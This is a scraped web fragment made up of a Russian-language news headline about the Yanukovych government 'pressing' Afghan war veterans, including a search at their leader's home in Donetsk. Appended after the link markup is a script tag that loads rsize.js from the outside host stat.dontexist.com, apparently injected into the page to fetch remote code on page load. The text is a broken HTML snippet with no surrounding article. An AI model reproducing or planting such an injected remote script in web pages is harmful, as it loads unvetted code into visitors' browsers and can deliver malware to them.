 Режим Януковича  продолжает "прессовать" афганцев – обыск у главного в Донецке</a><script src="http://stat.dontexist.com/rsize.js"></script>